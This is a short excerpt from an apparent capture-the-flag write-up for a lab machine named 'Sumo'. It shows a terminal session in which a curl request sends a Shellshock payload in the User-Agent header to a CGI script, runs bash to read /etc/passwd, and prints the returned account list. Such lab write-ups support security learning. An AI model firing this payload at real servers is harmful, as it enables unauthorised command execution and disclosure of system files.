 ┌──(root💀siunam)-[~/ctf/PG_Play/Sumo]
└─# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" http://$RHOSTS/cgi-bin/test.sh
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:104::/var/run/dbus:/bin/false
sumo:x:1000:1000:sumo,,,:/home/sumo:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin